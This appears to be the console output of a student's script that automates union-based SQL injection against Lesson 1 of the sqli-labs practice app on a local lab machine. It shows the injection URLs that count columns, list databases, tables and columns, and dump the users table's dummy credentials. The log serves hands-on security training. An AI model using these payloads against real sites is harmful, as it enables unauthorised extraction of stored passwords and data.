 getHTMLText()  except
Run: sqli-labs less1
/media/reader-l/Data/STUDENT/P1/venv/bin/python "/media/reader-l/Data/STUDENT/P1/sqli-labs less1.py"
http://192.168.56.102/sqli-labs-master/sqli-labs-master/Less-1/?id=-1'order by 1 --+
http://192.168.56.102/sqli-labs-master/sqli-labs-master/Less-1/?id=-1'order by 2 --+
http://192.168.56.102/sqli-labs-master/sqli-labs-master/Less-1/?id=-1'order by 3 --+
http://192.168.56.102/sqli-labs-master/sqli-labs-master/Less-1/?id=-1'order by 4 --+
查询出来字段数为:3
http://192.168.56.102/sqli-labs-master/sqli-labs-master/Less-1/?id=-1'union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
成功得到数据库名:information_schema,challenges,mysql,performance_schema,security,test
http://192.168.56.102/sqli-labs-master/sqli-labs-master/Less-1/?id=-1'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
成功得到其中security的表名:emails,referers,uagents,users
http://192.168.56.102/sqli-labs-master/sqli-labs-master/Less-1/?id=-1'union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 -- +
成功得到users的列名:id,username,password
http://192.168.56.102/sqli-labs-master/sqli-labs-master/Less-1/?id=-1'union select 1,(select group_concat('~',username,';',password,'~') from security.users),3--+
成功得到绝密信息:~Dumb;Dumb~,~Angelina;I-kill-you~,~Dummy;p@ssword~,~secure;crappy~,~stupid;stupidity~,~superman;genious~,~batman;mob!le~,~admin;admin~,~admin1;admin1~,~admin2;admin2~,~admin3;admin3~,~dhakk
Complete!
Process finished with exit code 0